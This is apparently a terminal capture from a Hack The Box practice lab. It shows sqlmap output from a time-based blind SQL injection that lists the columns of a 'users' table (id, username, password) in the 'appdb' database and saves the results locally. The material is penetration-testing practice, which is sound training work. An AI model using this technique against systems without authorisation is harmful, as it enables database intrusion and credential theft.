 [05:26:52] [INFO] adjusting time delay to 1 second due to good response times
3
[05:26:52] [INFO] retrieved: id
[05:26:59] [INFO] retrieved: bigint(20) unsigned
[05:28:02] [INFO] retrieved: username
[05:28:24] [INFO] retrieved: text
[05:28:41] [INFO] retrieved: password
[05:29:09] [INFO] retrieved: text
Database: appdb
Table: users
[3 columns]
+----------+---------------------+
| Column   | Type                |
+----------+---------------------+
| id       | bigint(20) unsigned |
| password | text                |
| username | text                |
+----------+---------------------+
[05:29:26] [INFO] fetched data logged to text files under '/home/johnuts/.local/share/sqlmap/output/10.129.234.175'
[05:29:26] [WARNING] your sqlmap version is outdated
[*] ending @ 05:29:26 /2026-05-12/
┌─[au-dedicated-52-dhcp]─[10.10.14.2]─[johnuts@htb-x1jngrpvph]─[~]
└──╼ [★]$